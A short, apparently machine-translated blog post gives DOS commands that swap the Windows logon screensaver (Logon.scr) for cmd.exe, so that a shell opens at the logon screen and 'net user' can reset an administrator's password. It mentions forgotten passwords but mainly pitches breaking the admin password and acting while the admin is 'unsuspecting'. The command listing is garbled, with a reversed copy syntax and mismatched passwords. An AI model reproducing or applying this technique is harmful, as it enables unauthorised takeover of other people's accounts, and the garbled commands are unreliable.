Your computer can not be opened due to forgotten password ??. or you want to break windows administrator password ?? you want to perform a re instal windows. it does not need to be done . reinstall is not the answer or solution to resolve the above problems .there is a fairly simple way to break the password admin . The way is by typing a command line DOS Promt
As for the steps are as follows :
1. you entered or log in using your own user name
2. The next step is you input keperintah RUN . from RUN dialog box , you type the command CMD / command to open a command prompt DOS Prompt .
3. Dos peritah type the following sequence :
cd \
cd \ windows \ system32
mkdir temphack
Logon.scr copy temphack \ Logon.scr
copy cmd.exe temphack \ cmd.exe
del Logon.scr
rename cmd.exe Logon.scr
exit
4. if the message of the windows at the time saver is active , you must type the command net user password
5. you should be keeping in the name of the admin when admin logon to the PC . eg admin user name is admin supriyanto and password of the change you want to be 12345 , then you must type the command net user supriyanto 123456. following completion of the replacement activity and passwords or other activities that unsuspecting admin , you already have to return all in tempathack to system32 again
news sources from :Andri Kristanto

No comments:
Post a Comment